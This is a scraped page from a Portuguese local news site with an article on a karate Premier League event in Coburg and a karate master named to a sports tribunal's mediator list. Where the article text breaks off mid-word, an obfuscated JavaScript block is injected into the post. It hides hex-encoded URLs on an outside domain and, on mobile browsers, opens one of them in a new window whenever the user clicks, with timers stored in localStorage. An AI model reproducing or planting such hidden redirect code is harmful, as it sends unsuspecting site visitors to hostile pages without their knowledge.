		<p>A Federação Mundial de Karate organizou mais uma prova de karate para a categoria de seniores, esta competição é do circuito mundial designado Karate 1 Premier League, decorreu nos dias 26 e 27 de Setembro na cidade alemã de Coburg.<br />
O Mestre Joaquim Fernandes foi arbitrar a esta conceituada competição, fazendo um trabalho de grande qualidade o que proporcionou ser nomeado para as finais e arbitrar 5.<br />
Estiveram presentes 81 árbitros de 30 países, 719 atletas de 55 países e 219 clubes dos 5 continentes, Foi uma competição grandiosa e com muita qualidade técnica dos competidores.<br />
<strong>Mestre Joaquim Fernandes na lista de mediadores</strong></p>
<p>A tomada de posse no Tribunal Arbitral do Desporto do Mestre Joaquim Fernandes foi no dia 20 de Maio, agora foi distinguido com a seu nome a ser escolhido para a Lista de Mediadores do referido tribunal, do grupo dos 40 árbitros do TAD saiu esta Lista com 20 elementos.<br />
É de realçar e destacar o reconhecimento que o TAD está a dar ao Curriculum e valor do Mestre Joaquim Fernandes, importante para o karate português em geral, mais para o Karate de Vila das Aves e para Santo Tirso que assim tem um representante neste importante cargo que vai decidir tudo sobre os casos desportivos em Portu<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F&text=karat%C3%A9%20I%20Premier%20League%20na%20Alemanha" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2015%2F01%2FSantoTirsoDigital_Mestre_Joquim_karate.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F&amp;name=karat%C3%A9+I+Premier+League+na+Alemanha" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=karat%C3%A9%20I%20Premier%20League%20na%20Alemanha&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/campo-Vilarinho-5_renamed-214x140.jpg" class="image wp-post-image" alt="" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-20T16:06:21+00:00" class="meta-item">Janeiro 20, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/FOTO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:51:51+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/ARS_renamed-214x140.jpg" class="image wp-post-image" alt="" title="AR S. Martinho surpreendeu o líder!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:51:21+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karate-i-premier-league-na-alemanha/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3c32a490867b09d762df128088bd8dd" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
